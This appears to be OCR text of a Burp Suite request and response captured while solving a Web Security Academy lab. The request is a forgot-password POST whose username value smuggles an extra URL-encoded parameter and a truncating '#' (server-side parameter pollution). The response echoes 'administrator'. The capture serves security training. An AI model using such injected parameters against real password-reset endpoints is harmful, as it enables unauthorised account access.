 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a04005503c58c8281cd7bd1007d005e.web-security-academy.net
3 Cookie: session=w6RV5Vxd0UjfjYpvS3WyJqVRKNcsKNqG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a04005503c58c8281cd7bd1007d005e.web-security-academy.net/forgot-
password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 82
11 Origin: https://0a04005503c58c8281cd7bd1007d005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=YKkXgdfyqvCadzYQcvEoOVSiUtnKWvMX&username=
administrator%26field%3dusername%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"type":"username",
"result":"administrator"
}